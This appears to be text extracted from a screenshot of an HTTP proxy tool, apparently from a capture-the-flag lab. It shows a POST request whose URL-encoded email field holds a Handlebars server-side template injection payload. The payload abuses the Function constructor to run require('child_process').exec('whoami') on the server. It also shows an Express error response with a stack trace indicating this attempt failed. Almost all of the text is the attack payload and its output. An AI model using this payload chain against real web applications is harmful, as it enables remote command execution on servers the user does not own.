 Send
Cancel
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
3 User-Agent: C
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1556
9 Origin: http://10.129.213.238
10 Connection: close
11 Referer: http://10.129.213.238/?name={{bad-stuff-here}}
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0
a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%
74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7
b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%
73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%7
4%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%
73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%
75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%
27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7
b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%
20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70
%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%2
0%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%
77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20
%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%6
8%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&
action=Submit
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1626
7 Date: Thu, 12 Jan 2023 14:01:02 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
ReferenceError: require is not defined<br>
&nbsp; &nbsp;at Function.eval (eval at &lt;anonymous&gt; (eval at
createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/jav
ascript-compiler.js:254:23)), &lt;anonymous&gt;:3:1)<br>
&nbsp; &nbsp;at Function.&lt;anonymous&gt;
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with
.js:10:25)<br>
&nbsp; &nbsp;at eval (eval at createFunctionContext
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/jav
ascript-compiler.js:254:23), &lt;anonymous&gt;:5:37)<br>
&nbsp; &nbsp;at prog
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:2
21:12)<br>
&nbsp; &nbsp;at execIteration
(/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each
Search...
0 matches
Search...
0 matches